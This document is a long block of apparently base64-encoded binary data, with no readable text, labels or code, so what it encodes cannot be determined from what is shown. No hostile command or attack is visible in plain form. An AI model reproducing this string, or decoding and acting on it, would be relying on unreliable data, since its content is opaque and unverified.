cF2LXu871IeYghi2c4b/QEMZ7gjGMOiJYEDpYMFKVGgEI++lVmTGk3CDAxbGQJQdB6MIYGNndDhNrq6MJsUYu2WVm0aBaKH4BEtYKSgyUyznznqsqHQY9B7hgO2KQQhu8IxdZzhL+LrV0jy3E9wpgvGLhr6AFLUrhS/JBnJj1eQRlEeYAC1yWPxmfonPoZ7+JGUh/XKZmEx4UwBiBSBPVaLnLXX6ilVDNGS9/+T4NUnOXf6PlMZfRyCZCM0DnfOg63znRj470pLf8nQLdrnhlAPUYiFIDKNCA1Q0CBqW3fBIrUXnWk+4MrmlABgCFmVAOjaGaN1RKR08oHrRudK2rfSXk/vCxapOCoTCh093t7qcvahEZxA29E1bvVvoWFsyc9NWoQ8Ngg32GRtSiFr7oBSkqTwpS6JoOkfdELdSCbAIPFTGZaDZSG+O59UoFA6n3iiGrjUhcKbILVfC7I8UtO7uXu5L+lkQ3CFDwgguc1d1p1QEK5B2g5kzRAfeGH/TWxQMpiGH6doiXvNTTvXzhSxkM7/[base64]/EHp3QSrmkQmLcXqZIRXRNhVWATqu93p9MlVB0Bn+XUAFMtBIuFcaukdJSWExtoFuHXETNhEu+8YDaogExidvvUEuH9A8zWd+z8cugBM49HUKb8E93DMM3AMN4ONwlQh+EycwBPMIMAA/coVK+pEfM/YBpeQb9PNZEzNRN0A8SZAESHADNFA2ALRNMmKBOfd/KzECKih3uhAlMoCA38SASFcEHUiMxbiBK1CLQ/[base64]/[base64]/RnC28JQBUzBqYQqgIAicWFlTqR/LV1fycwERKpMz6ZX40wI0MC1iGQVRwIplaX8/QVr65yFY93I+4pc893Yu15hP0JpJN2gR4iIshHQPkZoq+AQneHTH8IEgsgExB1HoFgEoGqNHenS68E8vkjV3yY0MAKNIinSvCZt3J1C2R4NLwRR5AjcCEI+GRGGnBiv06JvK43r+6sUZxGkDhyAwaxEwzHmQzpmQoreFcNGFD8lHtJJF2/lgWUR4UkWEQWAr3lYFs9kr4vaC6TkbLfgTk2ED76aGvukD33Jl7IdZhniI6bIuRxBrbTAHdQCq/wkLtYQvj4h9R9keBjcf81EfbvoIaaBMFwBjEqof10GhCXOhL+ABymECNeADa/[base64]/3iL+/xHjgVpwl5YHQhDA1pBVxxnSEFKFAxFWUIj64Hhr65kSnWbWPwBel4qFpFbj8TJHdnaT1RAu5JLeKSA96iPM0BPMmEqflpq9gSOG2wUnpAtoRlKQGKHj5mHrRUSwa6qgoKCo/AA1MmqxIaihOKlTjZSb2RsroRBcE6rMSKBD5wAzUwoj2RrBJSMnggrdCartXauAbBuBNLuc4arrS1EgI7mJXLrT4Csd/[base64]/JYE6yNP8K1g8AYCG7wWGwNKVLz+WRoDtdcUHrW8peZx9SgVMBBIwYltiSKoXWQFbWALmRJUsaQeovdTQLUMSQm+fjNFAWABqiIAfBoVnhNI2nltXHFImwGeZIFSHslIITC/pUG/ceiCyFMDFlEDQHAxt3MCKMADxCMuMFBvG4dvO4lZXsswCbzAZNvADQwKo6ovaot9f2Vw8LGgm/jBG5xZcvXBVBkgLnCTOzC9OpAExhO4J6wbulG4LUAaxIIR+ccxMbyAM+zE0loEk9usT7rNUNysstBbvhghsyuwifm7rCsLUdLF6lrE3FpDIsYRfSnO99ytUtwEMfLOtQsRDcsGDBDE3FoE/fytX1ylYfwytJn+FNx1xmm8vM37JzBgFYoXx7/Zh23wRXgsVI+zF3REnbcgCFLgN8qXGZxzyD0rsoscRbNiFfH4nUHAbTbAeFJgB1RgqI6UyblHjsjjyUuxPwsiysgjLhjwYqAIihu3k1Pmyv7BSrGsB5NynJLCprYcwbiMqqnatm5aB8sUPDDG1PIDisOccbKaldhiBR6qBB+61ic8uM+8G9JMA6Uxf/SXlt9ECTOc199a0NL6pPHcrXjwBEWQw9+qCYNdBImd2B84ITHiBOmsUIot2ZNN2YsdQ4BNuZSwEr6nr4WNz/[base64]/npq9A/tlQ3IsuUjKe7ayyoAoEy3ULNAmU8OTfqkBM7gwzbuTS2trlSFv+sE2bKWCbSSEAZX7bJ03IU5QBu/286iU3fYJ4Q8gDYqAHbQAKmYIXnbLcoycMptAGaijd021IC6ABQ6ACY+ee0RYVrwIrfvTdfOLIrCLeOaBiidKRabAG6B1QAcWOfncsopQUndwElwYCQ36HB3ICNUBWhBhXVaYw/+Efsa4uSV1jm7oFsSzVTXng5wML/RLB9WIvD+4eatGFBvwwcaVMxp5xN8lxHTerxiwCPKBWIE6sZDnixrqhsaPiKKe4BgHjb8AAMD6tfS2tB5Gump256nqLXdcx/CywFPQG8S7v807v9N5zREy5shDQICJipb4SbEAJAS/wAl+5sjDwB4/+8Amf8IPgBCvxIizeraqwAfh+7rT4rTbSrTqy5bZbscL7GgGV0zTIsTjobLid2/JYSn/Sg1ElN9H+m13UBlF93HpOGH6MGIFghEN438rXVBowAoZudWQnA7hJFTnwJxbJJ3KDxk3FGTlA6XIOA1JgBWvgBZtu9ZsuXiPfFPFNNuk2GpbsAzzwGzPZGxigcVfZH/FjY1Z5HT0pBgQe1bn+CAFD93M/9wze4Fmt1bx8MBsnq5yUTBtXZcADZXJVSl9dkzzgnsrs1sTz1rphuLBBLIk7i1XerOAu7txcxeVOu98K7un+uAZBdllPZhMiw+k64yOgwwZrEBs/rZRgXQb+gQG3YzOZ/[base64]/LcvK6yJsNhCNUaHji9e/MhmUfBgPc+HHkmWUgzGzaNQPhzglriJBZ1mZKsE0rfiN7BGGJJVKIF5/CPA3zCGOYZ98+RYwmMeTLjyAgwH0FCu4HUGDBv1kLMhDQBAgEhAACCyDIDwYYbICBhyCkaOOQR2wZZplopOFGGg6liSaaZYYR5hErpJAiCAdfGMu//[base64]/[base64]/WcuGCsKyCWEezxnohh7o2petTvEQtgVTAQMvsGGeOIR0zxkw/jPTHjLNWddVVuZcw0k23nfVjbs1VV8Kuq730xlzrjvXSVQe++NqJf84Jw2zfzPTsCANDdXYrqMAEEE4AwXrrG8psEOBvF5/054Ij/vj+41VZgbByoz4IiGqRJz7d4htjnV0UCFvB+fAxw4J/1XVmeMlb3WHulS/3sMdp/jJIAgMmnyrMJwYoUECM8MOwhlmgPxkg3IAkZqAA+MgCPLABDxoUhC2gYU5CuRCGRDaMYdzCDmg4GcpStDL/ZEADTgCDCmQwMw3kTIgZOIHLNMCzIenoZ2np0tBgkAEYSGEMd3BCFQrCNImcQIsnKIHTDBYlqUkEBBGJwBhLEIESXC0JSUCBysbSlcUVKk1lW5TZGIc2M6nNBSmcQ01uIic62ckUgxzknQjpFETa7RSZQAMe5/gRxqkFclJJW9kc8IGLuKBxQeCBJitlAgwwrnL+IuCBXWpQF0+Z4AQhkAjoTKUEwWRmF7erDSVMN8tbmo5WwHEVHnz5y/W9BpfjmyWtNCADZCITV6Kj3fhux51jDNN2qnhDNd+gCWceAw+UkaY0xzeIat5umwxYlkO29wDuVQc2ucym7WZHmXaKb5wacB9C4MeA/UVTn9GklSpuN8thjjMC+YOnMwXIzl3MMlbdtJ1CwQMRFHjRi/[base64]/vMBEbxgLhZB5eaaFZ4mlOpUDNhAQm1bS9vmNqHGFFdygKNb4O4SOBpY5j1HAFzd0gu5uxBubZG7zUosV7rAFSj3tGeCCqDzAQ+QFgPeMN3cRi8zTgCvbedZT3N5Vxa5lQVmCjNdgarzu8hd3yCWS5j5SveAEHVge6ZkECA8bWAShNLV5JOBhOUHgxnsj44ERDiSWiCD/[base64]/+YfBwXwZEF7iVwC9497uv/qbg2E/q19MkGCX5+ICCFlQwBh1GOZ99UD//kViD0GKDIFgBDWMIcRrsHeIxiHjEJJaCDrKKpCeeYKhOUEGOC8QyBOFMlTdOWIyGNOMeEwmrOWAiDIYsBSbdwRnVqMY3qnEHKG/RyVIWOZXPWIKqoQBrNlgLij5wNgeAsnAv988FyFzZyvrnry/ZgkxogpOcxM0ncSa6Ke5EZzu3wQqABkBYwpamqpwgqzmQq6JO8hFDiZllZlnjotfIAxGE2XJxmXSlP4U9q1XhL02A5aYJc9zcehq5oF6CDDJThCvkXe97t+90VYGFved9lzIIjN3+uTldAfp6ubNW/OJ1g+tcZ9d63b2Cr7E1LcJUvtbDPkixq3RP3y7b8eSkFiWQG73lRi/WyN3vRLO9hH/Jp18Els+Tam+CClpwwROGmFkElB8eSbg/GrTAg4ZM5C7MO9/4zre+R5xTHfjbSw4ywRDAIAMYCUDHMc6Zjwm0n4YLQIgzRgsKbJCjIgGtq2tQwzE6/g34g1ytJH8yGa9UxoZEYDwUuXKjwc4ykagrETCt/[base64]/4NhRAGN3DIAdoGJLqsQfzGd5TgApjOR7IgQhJvua7REx8PhOJvunzMw1oOIgTIqDakQVbmKUqqQRhKvOjuCDjET9jkjXglfeLP/qjP/sLDxBAoy6CiFPKiLX4ABcwmxHsChgIpTP7igPUwEQJCTaJCTpgM6B7M1CYQKKzE6SzMzTgAZHoCq5gCS0zEn9TqbX+UBSTACwXNJvU4gEL0AG4GMED9IgXEK3Q8oEWOKXWOruzgg+1E4wfNDwW0C0WWAzpCkgGAAJYWoLMKEIqLK/LC7Vqmy4oXEjzEshdwINvocjN040WyJ7r8kJ1usPyupdnyTxhmw70OogS2C42hIDtSoAEeIDMkLbRywznwkMG+Efkci891C0+XBoHYqD4CETaixICyQ/72L0MsrgbyaH/CD4JsxkKexAGocQlGbF8+wKszEqszLd96zdO7Jf6AMUhEpCzUKJS1A8imZgD+bEc4BEo2hEi+wI1AJ9Z9Dg1qEUpMzn7G6O4uggTcIFgRAAGuYBQAqVH60DNSpMTfDn+R2LAnnsTNxO6oSO6vlEsa0QEPaiDOshGBLAATQLGDwibD/xKFQFMm9MrrEsUEZCCF9CyFQmbl3CBGFQCGaQLE6hBVDo7jlSCHawCH3S7mwRIjAQuglymmJTIWssMh2SAZ5MubMFJibwC2HgDgswM6DxD3UCrXIMAMGTOkiSMXCTJjJwWe2qCY4M9hACB7aoAllRJNjxOZsuW5cIMMxROVpPCh3Ia/fxJQAy3b/u2GjkQ3fOo+/CPNvopRiQ+pwyhrROBizEBFMgYKbCCLhgDrEwDO7CDL9DQrOzK6PO3CMg9h4MA7suZUDqLHds9UzwBtZS4BskRAXmiGA0CIXD+gz1wP/jLUWNIAbysP/tDI12EiDLSxRqgOouQzdD8ABRwwcIxIVHiwEMzQEX5GkZZGzEgrDaLQAkcpESqzELyiZ3ATDuwsyBonMcJM6tACQtAAdJcGRfQOUO5qxewgkCrlJpzAU0JLdFSAnbclHezwU/hyCnZxx/sR8Igr9wKyD4YSPYJDNCTSeSULuVcAmppztTLjCvoA03tA0rYVE/91E4FJ99a1FpTlpLbHvYUFkidLoIcUvHETvIEsDRUw+xymWg5jlXVLfE61OWqjZ3chWD6VdtqvaXxQ/[base64]/CDs5hZAVFC2tSYIfhAsfYDkMsEdUukFVOoElsKIeLFQgfNWEWh9SRa7ijCXCyNVI1a3M+AxqYYE4zC1VALZRO9vjGAGu1a1KuBcUoAG4rYES2MgKoDxfozbwxAB1qk/4MknzXIJtwxWEeIAM8C2QlK7+to1I+mKAvgOuzBDWhHLbiJpcylWgbRPEGJBbKImSQYwBDfKRClqwRJSYamUZljEQCtNW/niYAhEyG3hdgMWpLyBX2vUCrBwxIRACPs0Adm24D2KqeR0QAiE+CcOgH0G/HSuQCHg3iyMSITsLgHWDRZBFg/0GZ3DWHoWIUtleKujBJVACbusXiyCtCvOPYkSBNcWAHLiUY9SykJDSNC0JK6UDQACEyBQkxUpZlV1ZObEDPVA6TtIkTYoUxGk6CxCan8JZFDSc9/WaS0q0oKXNFSzU2qwBD2ALs0O7JrAi35Raw+Pb77ha4vSMzwACamlc3VqF3FoFFd6FFi4v8XL+VJocARquYRq+SLT9DSfog0roYR+uhD6Qzt+wYSKu4Yv8FCSmAe3BAPh84RW2LSEuowrY2++kpykBI/OUkm1Tp9/YgBFwgit4A9Nz4oQiY52ENoV0YRUWL8jdBcml3IhKoMu9mkGsgRPYXCAYRAWRgRDlKHP7D5FqSg6SmHmVMAqbHCRpIx7QgTEQgtl1Azeg3dvdN3RFMPtImAIxAYnlgSNQEU1+gc9EU6so0ASROCXaEeYtnCKxkaLRAS+QBLqs3m9AWLyMCO695VuWgvG9rK7AgA/wASVFgRpQGcJRRruK07sqx5cY2Tmw30PABJ3AX5TV3y9tLDrDzDvLGNn+HOBIMQkNVIuVebkFRkYT/ACileCg3VOpXTQb8AATUNpNYdoS4GC282AoZGF8DmF83mcWJkjC+wzDGwE8+NRP5WeDZuFO/VQ8uBcNANy6y2HrDLy9q86tPWh8pmiIRoEb2Ogb8AEldhbCYAGLPuh7AQEMCE8GuIKR5udhu2LzzGIsNk/rfINBoARVWOmVNpY+OGi8vWmD7oPHxek3rlyfNI9jkwH/lFsQwGMgCFGXUZBoDYBpRbfK6VkW6T5A5iAbETJFzgGbqgJIhuRx1Uqs7F5LBkW04AEoWGs56OS1AGXAjGuaa5hEIT+fSsUMWN6h6SAU45EcEIJFuANjqEv++NMFFKhFicBlxf4LLrgIEqI4DDgLJDChYabY1rwrKrUjw2ETZnZmTJiTLeVS/[base64]/MpGJCcrXs0iIkYCgspV2wQE4rLKlADSFaDJhkIEf+CJjDEGIGAFljrF9gBKDD+AzOQAyh46x2YcRqfcU36mlIWXrTAa702Eh/r61YO7MGW5W/wAsSe3FzpwcVubB4oUqFJQT7FAOCWK7u6K5DNObTRo5Gl35uA5miezGkebVgobTq5ZmzcAtkEZUjxipVIwAFmHEphELLwiLFLZ3Xu7e8t2iSoAQx4AbqQC8xxEB/g4DwvVMPz733OjZ1e7kbVYrTFaYz+DcIDDdDDgh++dPcq78uLtpx+jQ3g4UvvYUoggumoNLqgAYIagfpehVbtnvVm75Z+by0+6nte9ZEeJ/[base64]/n4sbHHQrKvQfrFR+JoxFP2jmLmHAlYFxmfrMgHRwIZfQAOiQ/m/[base64]/5ntCJlL/m/0UDNFhtuHaBead3A/[base64]/xRcCFQYHnEeQsvDMUHDkQgQ3vuaXBCBGOaAEEGGkeQXwYKAFffxvPpsMYikxB44IF3LNiysRPCTGGFPOBZhW0d6hAilSS6mJsFD7/IoosXuLDDFmLQYSMgh+i4Y4+gABlkkVMP+SMoTDKJiB2mWWFlEF5vceULJ25pgYo9W4ABiT///MKZaa6pZpsD7TRQFHcjVIMJdvK9BEVVvKkEXUbFFBJRi7LElqGEJuoU4i3tlHjkhTvVx6RnGbUXsTFtsFUYanEaZ1WU2/V5RmA1O1ZZuZr+Ditbg28wGAOhYjrSJn30oZVTrmYUBlGAzrRUTL4CVayxiCnLWAwJTPtsCRBkBkRVQMTgGbYCiBbBvEFIIYYYW/BgwQusuSZCbLFtDIMOOec25ru/YSxcDup74ZwX90eHvQv+BnwdL2acYTt/[base64]/AmRSVGkBvAWJ1sxwJG5GkwGHgCWHIZKc2cxHR6NsgKt1CRUfMICEVgwAlMxYAOSJAopGWA422VkliKx3PC2YrzjGSZ5TaBMAk4QmRiAAAIROIFkqBcB2GhLNAGAgAZUQAQsgEENX8gBibDkm9ZgywIbzIwOhKAD1+zGXewKDg948IUv3K8JEOBXAHbgL/8BrBM7kEN3zsCDF0ABgQUbaHfOcwQMZOCBD2yPDFAwwfpoTGMmQEEGTBAb/swGeisUwiTcYAwSqswZMVhhfBD+s8IXSiiGVAgCF6jwt/XBAAPiE0GH1FO21mxpRS8i4tG+tTQkNm2JUfvRkGzxxKrxSIpKQsSTvLVFKXgrqmgIwgVwmtMXIcABF/hia2jqgg/YoAZqQoLc7CgQT/[base64]/[base64]/+jcHmM9qiJhHgkDtKDAILLBiCEFDQGpm65r++QYEUmmCBAJhtNe+TjZhEwAPNZItf4uVEJ8rr61agRw7maSc/[base64]/oKdhjEhhNNJuYKeE5bPOq+5T6wOW2A2pgkKSIBoVnhbS0MP060RjQKUyYIwiPpPAxi8rrEVm1T/Jofqe7XPTMAa8qVNBLuZKQZyvWtfcyLzmh/PAY/wggAm8NjI1sMd3uCEBjrh2faN62UeWu35FOZjG6TofWgjBE2IMGUq0wWjUdrHuunga0n4QhVW4oMcKKSrXxRXibS0ohaFp6dK++m+9z3iJP0b4Cd+YtSutmKDPwIRVNRDFevQvYajv+FjIJcFepabi4/PAhe4AIl8VhyyIkEHQk6C/kH+RpEnAR2Z3MndEbAc3R7+wRweGd3R1dJorQRdhIHVxZzVUWDP/ZzVyRkKUEUMFE4FbgIpoU4OhUXVeWAJdp20JEAKpiAKiB1pld2l9FxJYEHPAUbbOd3bHc+y0J0KPoAOiYzewQbfCcACDF4RGiHhGR5svAaqeYZoaNj7fFNsOETanFoQjhd5aV4WDhAUmIeUiN6xDRQnGEIg7AEe4AEYZIAMsIHqNYEKyABuVRQF3QdJ+RZ//GBFAcEi7MFHhVuCHMZlHAaD1Q1E2MCF2BDy+UBMXYDP/AxNqcgjRh/StIGINc0hUN+IZZ/2SQ3VENWRXI34gZ+LVd8h6IEVoAH60RgaxF/5YACWsMb8OcD+FznA2KgP/unfm+gA//nf3oicEjSGki0ZpBygSdDFCpBdCSLjysGBqZxETAzd0VFWMiJjGMjSC74KVWDS2XngYHxFnYHSnUkjBZ4gBKigbeHV2FmjqNCgAeqcl83gDS4aoy0GYwBBbdVWZdTHb/gWOIWGaAjAER4hv/[base64]/[base64]/lEIoHFclZGd29oEKAAEbDAIevIEaeEGArsRKvp5hXEtsoqcO3MEi8GEJVQMQAJN99hEVSAH+x/HfXBbiC9iAW9jG+DhehnEJ+aiIC/DAwh2CvwWcwG1lJmafhWoikoCiUomiFZ1iwzFoHUweuxhoi/iMnzIlALwAEqRVDrzq+rCJkeoNHBVZ3NWoMMbgICEmlGapBmSZ1dWcuurc50zm0a2ZD2im1UGdQnhdnWlW08GryvlZOa4gH12paFrgYH6pj+ocmKrmao4pMAnTCdgWtkhT32EPyNBpm7rpAMCpn7rAx8opGVkA9tSpnc4JnELPZ/[base64]/KXOvQxQKuYy6hLtGpo9NBRQ7kAJZSoJxpQJOKRQ+GRWaCI+oGrMDS0EDYbryersp9jtpF6fBUYEwwmmw1RoD1I7aoqQBoTKbdpptCwMd+R/eqhyzOIuS6QD+WbEZhgGfwy8paAEUaEHPyAjaIQ/xiQ83yAs2uFxT0gvzS7KJWgir478/+YqfP4oFsYad23kHS6gD10IfHzF4OZEyeYsx7+IcJCMEdwOc3hJsmlBRJGUbg4KcUeCusYsl/KkEMxNTa+IzPlMj8yYgU1EHcaqXewoLd3kIN2/AN23Aw6PAO30Ldcl/feiKGSqXgLgnhkuJYMhyDMk0QSC6HNfHkctXHSi69UbFuUFhEzElDyOiRMQYwBmOYnqtNFO/rwu6r9ETD6pxReCnqJq+7ZgTtQlIJcqMJNKnUZVaT3qu6Bq8KngAQDIQOjHHqNlLPdYXyylxN+KvVkVIJNAjERu+1gEbfVa8AZAD5hAZuHuH2di95jMcOdMiWFM0L7JOhfoA0wZrGKID+TCnA4G3Ae6wvF8Ls+47DOPSP/1jHwEDBLI+DOPTCJ/Ss/wLzz2qCJvisE+QAG/jsJCxCIixbCQOBA0/QyEwU3inAxYyJBGeADnjbR8mnMwAB1x6GHeUM7dpAYbTT17yAEsQHicSbhmVVihIND0hBG8CwkNwtkdAwDuewMOiwMPizP/OwDztRhXoiKPTb1XCoWCKxFTRo+LkAi0A0RH/Jx37sIjLlvOUUtV7WbWBAAsgoQ6DAL5YrGJeulMUuGa8cIQyGXH1ZOjLAvKJuTfTB0an0G9du71AgIWhK1NHxnFhmDkHSGgdpTZ+KwBIsfwYyy5GSUG9CTW8AU0NdIh/+3TKqRQuRKT2m7PVAT3AuQBRmbxEKwM9QJHQuzHr56ZaAB0UWQsy2ghyoxxAu0wJEQAxYExEQgQZsb/vKrDiwAzb8i85eRyuMRy/MMv/2LzAj9jAHcB8AgQoMgqNOwiAkghsU32IwLURVFArkAGZAD8ZYTH2gAAgNCE6qAQeHMy4eZw59wAOc85XQ7mrQFORpyfxdwAv4KtTMsC3gsG7nrT7XcD//c3DzcA8L699mn5IY8RFbkRg0KI/UgYtEdIvwxri8APNFbm5Q8fOdyBcxz0fngEiP7q30HNRF2aWwgF2jd3qr93qz93rzSky0YCa1N9t9WXvb932jN9udN3v+w1LmqlLsjECAC/iAG0UEOMRxNksOiUVMjMB+4/eD2zUsyVQKOsAJEARSk7TOyVkmOXiEM3iHE4GXgXh6v7fztgw4H0b0EuFuou8/dnXGYnJYfwD7it5A8ZMZgKz4tKwZ8ALmycGtDYoTuOEDxZJkgKHMzvLMKnkt3/IRkEIv9+xhI/b/VsIwE7Mq4IEMOIHPasIkSAIzV0EMDAp9yCF/0G6AbdCYfDZwCEEi6EJ8lpAkHE/gKARmdghre812zQ/kxTa9zd+M1MEhQI1u8/MOB0MN521v/3Yw/[base64]/xBK8CvX+MTzc5vzersj6sBKkx5MPuvLPivlffvG0yqJqiCJqCCJAwCZdMu8lGbRGn2CVgbxnAQt9XkMeCkMQAiYrzJG9n5B3iAavBADXDB/JyArJERhmkY0WwBHQg6LNwCozv6P/czot+zojO6Pzv6zwN0pNstihV0jxT+8aXvG/l5aEODAiB4OnSfyAvYgRUwpQOIAJWMiKmrCItsSQ9+tC8yRo3WegLKAMpd+7IPylskYARQGKC9fWcJVwJqdl7WgN2PloHn0GUheII3i9/fvfPGVApigIX/cVXctK3vOh65WSlZ2q0vU7Zre2EsRhWogOwwwLcTIehnQOUdnm/GSLuztbxnIRZyAni0RvfKQc7W78xaRyv8AQ8sfgw4AR7gDiXowifwD83+iy0zecA4whLo/iD8L2LLQvM7fzD7LBsQLSVMvCakwsUrCO1izH3ISw7kncVYM32E9iQMiHx+QxUYS7Sndod0CAb451RgyQs4V1fd/A6IASD+PALPD8My8H//[base64]/jDjDCrUoESVXZx50JlnsBFHHPn+AFC+AeXbkBRDEqGEkiqqqI6NQTTRRJUUVVSlElVORJHFN4AQAo8XU1nkjipO2MuEHt8yAQUdcoAgrrl6BBIGHRaZxJlqvvnGySfdGA6FqXRAQbQPtMQABh9s4MGGJJJQorEPRAhqP/Qu4KENREyxxaFllomGzjrlHKYhiSq66CBbgmHIoYgkaogigmzhE6GMONrokJBEIomkk/TwSA8EcELAAktxsqALF4QSQYQLctovAaH+TAUAgARK/WCpVj14CqqqZKVKhtZstdWrWXXdVSrcZvWVqrYeuOsEC3qEQFULupwsrxr0SkKHaKVNgjLLYDDB2RM0OwGC0Cz71rHGipuM3L2+vUywE0wY7YFu2/0MA9RQ82zeeXtcLIZ81dqX337VEgJgIGarrQYrdcuBNxMyWGAuW1dTFwYULJvsW8FiOMFZH6LNazmEF7tXupBFPgEINWIxBmUW2VABi+3euKIKFHjiyQX12GvlGmx03hkbDev7I7+eajYD5/d6js++A/+YIxRUUNGlSSjN6Vk+TurbkMBGDHHkE1RepESNKpoQDIXYYKvOCTDUiAGIIfaYZBL+SSS5Qwi/MvDx7iBRINKECI5EIQMd1pjEmCiffHKSx9KtUiofRCMNMxuCsEHZJKhQQmYHgtLSAhE+YDOTU27BZZg56ZRGmjqjkXOZh/Lc06CMTDHoFkAhcj1PQiuyCFFYFOXoEZMahZSkOtqwAxE9XJjJUkwdAMCCF3b6ALQPdprZVKFQxUAoV5cyAVZexR+f/PJ7xQ2ttdJSIgcThjXhhAfUtUDVBJxl1gcUnpV2Wsokvsxxnqmft85lmRcUp2MUO5dfeKOueMXLAu/iDGi6Fa8HuA808arA40SDAfihIAYo8NcI1zIjgGGONhGkysb4oi2geNAEjknMYq4VMYn+mQtdObgYZTSmm44VhzE9StditgXCfI1sMVVIBMqYqIk3OAFElOgDG4YQgZntwAxm+IPVeMGzCYlDZwO6Bn3MAIUdOKBm/[base64]/E3RMLyjYC/+mhYQc2OAylgEN/VT1AS4VsGIJxOFwGHMtCw7rXRb4TLsy2JnTZHA0nekg/PLFNhKOEGBCEFgKC2YwhAlGM/[base64]/PmoTDyu0eAAiQiqYPx0FkHk7AXDVK4Xuc+gKqd0CSs+9nJBURQKpyginkI4GdSUPCUgR4YwVMBVlXSJxUs0W9dnTlB/RLwgBpQhoc2yAESKFpRL50rfqexQPywVZzIXJhclQkMxnjTmHWdNAEqVald7PIuCp40gzae6Y70VdD1lZBfOdVBDWiDgRUerMWjUWhjoGPU/1XsBFfa0VLzQjEagkw6nukMZkSGgkVc1Rj+sUiFGgAZC12waAh1UQAE8HCHOXTCPWdNq1o31Ao5mLEn6inrGn1Gnz+YdUDtEcc2vPEkbpDii+Iw7DgUzQ52iCOxwNAFymRxjMtidraZ1nRmIbQLzmoiR0DgC4/eYiwfqZYvd/PbbPoihD0UjraH80Jg8hUVHWjLhhgY5gt4bYIcwKA6VfCCF6qghGGy8wVbCAIiRBenZTazG9GWbnWvy03yVpN2f/pu7sIr3vGS13fhRG96Q3KIOsRXCmiIbxKC8IJhdm6XMtnSzNBjAf7S77+aex4ABoyUHBg4wQEXuKx8pa0P2GYzE1aVUJbFw/11OFoWzd+KLZgYD6IrMOX+yp+Jiezia/[base64]/hgFwYbClHCjhC8UWdhWWAAOeOOADDrDlFh5xTWdDO9rB74YzoYmn8F47Iwbh7rYB9Sdvf/sgGtn+yEc+4iiVeES9bRBDu+l9ppcgwHNnord++evfl/CEKP32gA4APnD3v18J80vAuia80IXnU39eQoGGoQXxiDPnMhwDfnhDMzCuL8plxVysRzzIgtxlo1Qqxjjq5FAO5V6KgnIMhoxIB/wF5oIMYHIAlI5MSPjCpI5kqKLDpCAD44CANyhDWqqMOYIIy6gKqICE50QGCCYNZcosEZqhGcwMkBJHzYagEgZhEY4wEj6BFhgtrfYqjzihjKAgz/7jPtwOa34Gr/7gjdgDG8bhGbyhGsBBFLaoCt+OjTQEPpgB0xaPDRfPGY5BFnRBFJwtGnIBEtJACnjAL44kWtonLjD+Yy++4Mui5nAmwS9qSgmGTNc8qrdeYPWGKUmaYET2oriWQLfO43OCoA0ywfdKJxqAT/ikjbrohHWM7xaiL/muSdu2qfm67dsMJVGkj/qsz1EwwVEOQQ+kgDzG7yVw7yfoLcZ0onP8C8C0h98G7AOUoP3Ixw0SIRKeERojIRG+YFaaMRqhcRrHhwoSwRmj0Q2+YMGmggqa8Q7ugBu50Q1qwL805wP6wgb0Jwf6z/90QAma8Ry5cQ10wKQwQKK+wBzP0Qv2YuI6bgEtKAfcoBwT8g6+YKHGL1nqogkQUiHvwA1y4DQc0IMSI1/Y7w6uMdTWQonkRhLu8Rqj8R7PkSH+mWwx/JEb/[base64]/dinfHsAY+w0DlmAZxUcS/gE6o1P+Ov8hEqriOadzOqtzVxIBHLAzOiVhVrygO70TOu/[base64]/HIXg6IOguBWxc9QO+p6etUByNYCUMUB+g0Gwmd8miA6+0EfStd09aEfoBMcpIIKRvd0TTd1/2F1Z6UZoNMf9uF1Y/cfim0qAPQfbvd19cEfoJMa6kco+PELBhZ4T3d4vRP+d0t3H6LzC5Yuhj5uGqCTdF+3eT0pQJ/3dHUXOxNhMXKAWf1Be6HTB203eNeXffUheqHTKVw3dwnWX8FBYI6kegvyqbzAGI5BKONm0m5UFrYuAiBAAWSgRVyEPSlrsxqYRSrhDWJADRgjCtRAES5YEe4gEMhOQKhGj+rM7hTNr5jhFbxU8BKNZ5pwHM7BZx/E0n7WfwUpFUYyFY5WmVSHdUwnaeHUGyAhWupmR5gjB9bg6gwHSrygpjCJUA10S3jTBVLIBHCPBx6V13xCoaRgDgNlGZJWbk0TTpnJbqXJFRFCb2GTFf/Eb2WTmhTlEWwxebTvcMXgnE6i3axYKCz+wFY150worH66j52iGFXwqd/8qVhnZV1/1x4SWZEVWXqj4pD9YZEjuZFl5Xr/IR8iOZFjNxK0KhZ8MFz1AZPtgR7+tUQjQQhSwXbzQZXzAR+aVzr3AZPzwTvvIZLf1w0+DpdwKTrpIZaRFZZD2UK9wATAFToveZFHeTp5OZSXOZRj9xttd5ldWR/ugZqr2ZqvGZupuXlLbzaqVwGdTg0szX+NQRcWIRV0oYE3ixI0QEedYGNdxMw2Np05K0UGQdj6ognYIIqkSBE+4dEmhGc6QUAGRNG88BWYgRmyga7Mbs7mbNG24aqmobpORxp8kGhxQRQyOhKaDSJyOJpW823+dRgUTbMin/a19sIGpAD06mj0dOGSjshr2RFseQ1UjOV4k2CYXMAEfGKYMIAHSKej37SLvTgUwZgUcUdUYZEgKMKM80Tb0NhvYTF22BgTzA0N2g24lsvyeO0FguBMNiX3cC9NTKVUEuCdhqlXqSeQBXnACDlWxueQ+4GZm/cLoiWu5xo6qVFWUPkf5BqT7+FCITmUXRk7x5OWF1mWsbcf+uGXF/keFrsfXFmZFTl2p6GxJOELeENiYKBD/wGUIxmwpdMfVnmVDxuT64G0Vbl56VU6/XqRsZOZY7uWodMNdGCXm/m2ZVu2EztDbTCXl84n7yBNyfk60JljZQEPCtj+Lu5AaON5njcLkCiBDUakBqhgDyrWYikhFJ4hZgNvrdjIPQxrGxCaGXphodGqoQt60caBGVBmdaIhdZZhG7bBuo5WdUjxhlFnuvRyNIGvmd7bUqmhC/YiT1FNosZA6kbvSRIBhEAQMs/jUBH1URVqU6LHBfjrA1zABcxEMyAhmuREqIda+IhvUzkVbw1lVM34qfvWFaVadjriJHjABYJACiqPq7s6vjIle65HKMKanS4gV3t1Xda6cwfs35yifO46mvParrEXr/9Br6liG3Nbki8UHwYbWY1ZkZF5smUbmQX7tenzxR6AX6Gzy+0htKOzHnQ7ttMcO7U8kWEbk+n+YR/q3M7t/MztwZZPoJIbe5F118/ZvJf/obdL6rcLkrnTFNQ0YZ5V4Q2UGwIWgepywczm2UZTZhGqgGu9YJUAyUUoARV+wdEKi85M+D0Mix3IGxh6RvAAb71ffRxSnRmAQRngmxvie4utq05QB5pY59mmaxqCPdjflBqowYujyzSbwWlzwGn7ULXuQBcU/BuoQdTah3OEKcZ8+kyYdCZyj1eFcT+0hDy8oHVIZxlCvIuLum7xG6mdr1TLWMVXE6rlHXCneiMwoQ22wAWAq4q72grcSzd/0wHmayiCgp14yRdxA